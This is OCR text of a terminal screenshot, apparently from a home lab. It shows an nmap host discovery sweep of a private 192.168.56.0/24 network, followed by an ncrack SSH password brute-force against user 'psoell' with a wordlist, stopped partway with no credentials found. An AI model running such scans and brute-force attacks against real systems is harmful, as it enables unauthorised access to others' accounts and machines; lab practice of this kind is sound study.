 ozark@Elsaeed2025: ~
File Actions Edit View Help
File
zsh:
└─$ nmap -sP 192.168.56.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-26 15:35 ED
T
Nmap scan report for 192.168.56.101
Host is up (0.00018s latency).
Nmap scan report for 192.168.56.103
Host is up (0.0023s latency).
Nmap scan report for 192.168.56.104
Host is up (0.00034s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 19.89 seconds
┌──(ozark㉿Elsaeed2025)-[~]
└─$ ncrack -u psoell -P Desktop/wordlist.txt -p 22 192.168.56.103
Starting Ncrack 0.7 ( http://ncrack.org ) at 2025-05-26 15:36 EDT
Stats: 0:09:41 elapsed; 0 services completed (1 total)
Rate: 2.35; Found: 0; About 2.67% done; ETC: 21:39 (5:53:19 remaining)